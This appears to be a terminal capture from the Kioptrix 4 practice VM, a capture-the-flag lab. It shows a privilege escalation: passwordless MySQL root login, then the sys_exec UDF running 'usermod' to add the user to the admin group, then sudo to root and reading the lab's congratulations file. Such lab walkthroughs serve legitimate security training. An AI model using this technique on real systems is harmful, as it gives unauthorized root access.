 1 2 3 4
5:22
root@Kioptrix4: ~
File Actions Edit View Help
john@Kioptrix4:~$ mysql -uroot -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 6260
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> select * from mysql.func;
+-----------------------+-----+---------------------+----------+
| name                  | ret | dl                  | type     |
+-----------------------+-----+---------------------+----------+
| lib_mysqludf_sys_info |   0 | lib_mysqludf_sys.so | function |
| sys_exec              |   0 | lib_mysqludf_sys.so | function |
+-----------------------+-----+---------------------+----------+
2 rows in set (0.00 sec)
mysql> select sys_exec('usermod -a -G admin john ');
+---------------------------------------+
| sys_exec('usermod -a -G admin john ') |
+---------------------------------------+
| NULL                                  |
+---------------------------------------+
1 row in set (0.05 sec)
mysql> exit
Bye
john@Kioptrix4:~$ sudo su
[sudo] password for john:
Sorry, try again.
[sudo] password for john:
root@Kioptrix4:/home/john# id
uid=0(root) gid=0(root) groups=0(root)
root@Kioptrix4:/home/john# whoami
root
root@Kioptrix4:/home/john# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
2: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 00:0c:29:21:ef:64 brd ff:ff:ff:ff:ff:ff
    inet 192.168.1.24/24 brd 192.168.1.255 scope global eth1
root@Kioptrix4:/home/john# cd /root
root@Kioptrix4:~# ls
congrats.txt  lshell-0.9.12
root@Kioptrix4:~# cat congrats.txt
Congratulations!
You've got root.
There is more then one way to get root on this system. Try and find them.
I've only tested two (2) methods, but it doesn't mean there aren't more.
As always there's an easy way, and a not so easy way to pop this box.
Look for other methods to get root privileges other than running an exploit.
It took a while to make this. For one it's not as easy as it may look, and
also work and family life are my priorities. Hobbies are low on my list.
Really hope you enjoyed this one.
If you haven't already, check out the other VMs available on:
www.kioptrix.com
Thanks for playing,
loneferret
root@Kioptrix4:~#